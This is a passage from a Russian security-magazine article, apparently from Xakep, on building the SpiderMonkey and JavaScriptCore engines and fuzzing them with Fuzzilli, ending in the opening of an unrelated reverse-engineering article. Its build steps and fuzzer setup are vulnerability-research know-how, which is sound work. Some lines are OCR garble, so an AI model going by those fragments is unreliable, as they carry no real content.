Вот структура SpiderMonkey. Парсер производит байт-код. Интерпретатор JavaScript этот байт-код выполняет. Baseline-интерпретатор занимается созданием инлайнового кеша. Baseline-компилятор создает неоптимизированный машинный код. WarpMonkey — оптимизированный машинный код.



#### Сборка

В инструкции пишут, что нужно просто клонировать репозиторий Gecko и запустить fuzzbuild.

Но на самом деле надо применить патчи из папки Patches. И только после этого билдить. К тому же запускать fuzzbuild нужно не из js/src, а из рута gecko-dev.



Что ж, приступаем. Нам понадобится curl и компилятор Rust для сборки движka.





code will never be executed [-Wunreachable-code]  $modified = true$ :

0:50.71 BUILDSTATUS BUILD\_VERBOSE config/external/icu/common 0:51.00 1 warning generated.

0:52.31 js/src/debugger Compiling syn v2.0.18 TIER: configure pre-export export compile misc libs tools

Билдим

#### 900020000000000000000

**9000/0000000000** 

#### Фаззинг

После того как движок собран, можем запустить фаззинг из папки fuzzilli. Команды запуска и параметры фаззера те же, кроме профиля и исполняемого файла.



Фаззим SpiderMonkey

#### **СБОРКА И ФАЗЗИНГ JAVASCRIPTCORE**

Ну и наконец, JavaScriptCore - JavaScript-движок браузера Safari.

#### Теория

Вообще, можно сказать, что это потомок JavaScript-движка KJS из браузера Konqueror, входящего в KDE. Проект WebKit стартовал в 2001 году как форк от KHTML и KJS.

- Пайплайн у него самый сложный, четырехуровневый. • LLint или Low Level Interpreter - это просто интерпретатор байт-кода, сгенерированного из исходного кода JavaScript.
- Далее идет немного оптимизирующий компилятор Baseline. Оба они собирают информацию, необходимую для дальнейших оптимизаций машинного кода.
- Следующий компонент DFG JIT (Data Flow Graph Just In Time). Он отвечает за повышение оптимизации машинного кода.
- Ну и FTL JIT (Faster Than Light), генерирует наиболее оптимизированный машинный код.



#### Сборка

Смотрим, что пишут в Targets по поводу JavaScriptCore.

#### **README.md**

#### **Target: JavaScriptCore**

To build JavaScriptCore (jsc) for fuzzing:

- 1. Clone the WebKit mirror from https://github.com/WebKit/webkit 2. Apply Patches/\*. The patches should apply cleanly to the git revision specified in ./REVISION (Note: If you clone WebKit from
- git.webkit.org, the commit hash will differ)
- 3. Run the fuzzbuild.sh script in the webkit root directory 4. FuzzBuild/Debug/bin/jsc will be the JavaScript shell for the fuzzer

Нужно клонировать код из репозитория WebKit, накатить патчи и запустить fuzzbuild.sh. Для сборки потребуется установить Clang и зависимости. В папке Tools есть готовые скрипты для этого. Качаем, ставим все необходимое, патчим, билдим. Как обычно, вот скрипт:





COOpka JSC

#### Фаззинг

Когда сборка движка будет закончена, можем запускать фаззинг. Поехали!

# Запуск Fuzzilli # Отключаем дампы

```
echo $Password | sudo -S sysctl -w 'kernel.core_pattern=|/bin/false'
# Переходим в папку Fuzzilli
```
cd \$HOME/fuzzilli

# Запускаем

swift run -c release FuzzilliCli --profile=jsc --resume --storagePath =\$HOME/fuzzilli-storage-jsc \$HOME/WebKit/FuzzBuild/Debug/bin/jsc

| 丑 | $Q \equiv - \sigma \times$<br>osboxes@osboxes: ~/WebKit                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | ay", "all", "atan", "log1p", "isFinite", "getOwnPropertyNames", "parse", "repeat", "getInt8", "<br>getInt16", "clz32", "setHours", "trimLeft", "setTime", "bind", "toTimeString", "matchAll", "spl<br>it", "isNaN", "getUint8", "isSealed", "transfer", "tanh", "setSeconds", "getFloat32", "asin", "<br>keys", "getUTCMilliseconds", "deleteProperty", "isView", "getTimezoneOffset", "any", "max", "ma<br>tch", "round", "toLocaleString", "getUint16", "toGMTString", "fromEntries", "charCodeAt", "shif<br>t", "padEnd", "UTC", "splice", "trunc", "getUTCHours", "setBigInt64", "has", "copyWithin", "joi<br>n", "setFloat64", "apply", "setInt8", "min", "unregister", "abs", "allSettled", "setUint16", "c<br>atch", "grow", "setUint32", "subarray", "getUTCMonth", "sqrt", "atan2", "isInteger", "setUTCFul<br>lYear", "defineProperty", "random", "getDay", "cosh", "for", "toJSON", "findIndex", "setUTCMinu<br>tes", "construct", "isArray", "localeCompare", "getHours", "asUintN", "setUTCMonth", "getMonth"<br>, "fromCharCode", "acosh", "unshift", "endsWith", "register", "includes", "some", "exp", "log2"<br>, "toUpperCase", "setUTCHours", "setYear", "setUTCMilliseconds", "setFullYear", "substring", "g<br>etDate", "race", "create", "ceil", "lastIndexOf", "raw", "normalize", "trimRight", "getUTCSecon<br>ds", "asIntN", "stringify", "trim", "finally", "compile", "pow", "defineProperties", "asinh", "<br>getSeconds", "seal", "replaceAll", "acos", "forEach", "setFloat32", "is", "fromCodePoint", "the<br>n", "valueOf", "trimEnd", "tan", "getOwnPropertyDescriptor", "keyFor", "map", "set", "getFloat6<br>4", "setDate", "toString", "clear", "isExtensible", "resize", "getUTCDate", "at", "getOwnProper<br>tyDescriptors", "log10", "getMinutes", "fill", "getPrototypeOf", "add", "deref", "call", "hypot<br>", "charAt", "getTime", "flatMap", "setUTCSeconds", "getUTCMinutes", "slice", "setUint8", "padS<br>tart", "from", "push", "assign", "resolve", "atanh", "toISOString", "next", "setUTCDate", "redu<br>ceRight", "freeze", "preventExtensions", "floor", "setMinutes", "reject", "concat", "getUint32"<br>, "sort", "isSafeInteger", "toDateString", "entries", "filter", "throw"]<br>[JavaScriptEnvironment] Have 8 custom property names: ["d", "f", "h", "g", "e", "b", "c", "a"]<br>[JavaScriptEnvironment] Have 6 custom method names: ["p", "o", "m", "toString", "n", "valueOf"]<br>[Fuzzer] Changing state from uninitialized to corpusGeneration<br>[Fuzzer] Initialized<br>[Fuzzer] Recommended timeout: at least 200ms. Current timeout: 250ms<br>[Fuzzer] Startup tests finished successfully<br>[Fuzzer] Let's go! |
|   | <b>9000700070000</b>                                                                                                    |

Фаззинг JavaScriptCore

Все работает. Осталось дождаться интересных крашей!

#### **ВЫВОДЫ**

Я постарался рассказать всю необходимую теорию о фаззинге, а также мы подготовили платформу для фаззинга трех основных движков JavaScript. Однако Fuzzilli умеет работать и с другими движками (достаточно заглянуть в папку Targets):

- · JerryScript;
- · QuickJS;
- · Qt QJSEngine;
- $\cdot$  XS;
- · duktape.

Их можешь попробовать пофаззить самостоятельно. З-

#### Литература

- Coverage Guided Fuzzing for JavaScript Engines Thesis (PDF)
- Видео с OffensiveCon19
- Слайды OffensiveCon 19 (PDF) • How Fuzzilli Works
- **Репозиторий Fuzzilli на GitHub**

# ФУНДАМЕНТАЛЬНЫЕ OCHOBIS XAKEP CTBA

ИЩЕМ СТРУКТУРЫ ЯЗЫКОВ ВЫСОКОГО УРОВНЯ В ПРОГРАММАХ ДЛЯ Х86-64

> Крис Касперски Известный российский хакер. Легенда ][, ехредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon,

KPNC.

Юрий Язев Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». yazevsoft@qmail.com

Исследование программ, написанных на языках высокого уровня, традиционно начинается с реконструкции ключевых структур исходного языка — функций, локальных и глобальных переменных, ветвлений, циклов и так далее. Это делает дизассемблированный листинг более наглядным и 